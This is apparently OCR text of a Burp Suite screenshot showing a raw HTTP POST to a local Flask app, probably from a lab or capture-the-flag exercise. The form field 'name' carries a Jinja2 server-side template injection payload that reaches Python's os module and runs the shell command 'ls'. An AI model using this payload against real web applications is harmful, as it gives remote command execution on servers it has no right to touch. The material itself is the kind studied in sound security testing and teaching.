 Raw Params Headers Hex
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 127.0.0.1:5000
3 Upgrade-Insecure-Requests: 1
4 Content-Type: application/x-www-form-urlencoded
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: none
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=3f1cf16c-1c8d-4829-8ce8-d12a93daaf91
14 Connection: close
15 Content-Length: 77
16
17 name={{config.__class__.__init__.__globals__['os'].popen('ls').read()}}&ok=
18